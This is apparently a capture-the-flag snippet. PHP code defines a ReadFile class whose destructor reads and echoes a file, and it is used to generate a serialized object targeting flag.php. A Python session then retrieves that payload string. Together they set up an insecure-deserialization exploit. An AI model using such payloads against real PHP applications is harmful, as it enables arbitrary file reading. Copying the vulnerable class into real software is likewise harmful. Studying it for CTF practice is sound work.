 <?php
// flag in flag.php
class ReadFile {
    private $file = '';
    public function __construct($file) {
        $this->file = $file;
    }
    function __destruct() {
        $image = file_get_contents($this->file);
        header('Content-type: image/png');
        echo $image;
    }
    function __wakeup() {
        $this->file = 'code.png';
    }
}

$read = new ReadFile('flag.php');
echo serialize($read);
➜  html python
Python 2.7.15 (default, May  1 2018, 05:55:50)
[GCC 7.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import requests
>>> url = 'http://localhost/ttt.php'
>>> requests.get(url).text
u'O:8:"ReadFile":1:{s:14:"\x00ReadFile\x00file";s:8:"flag.php";}'
>>>